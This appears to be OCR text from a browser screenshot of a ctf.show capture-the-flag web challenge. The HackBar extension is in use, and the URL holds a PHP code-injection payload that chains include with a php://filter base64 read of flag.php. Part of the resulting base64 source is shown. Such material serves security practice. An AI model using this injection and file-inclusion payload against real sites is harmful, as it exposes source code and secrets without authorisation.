 不安全 | 942011d9-ae2e-4e89-a061-015351edb0e7.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-en...
导入收藏夹 新建标签页 设置
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZC
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://942011d9-ae2e-4e89-a061-015351edb0e7.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All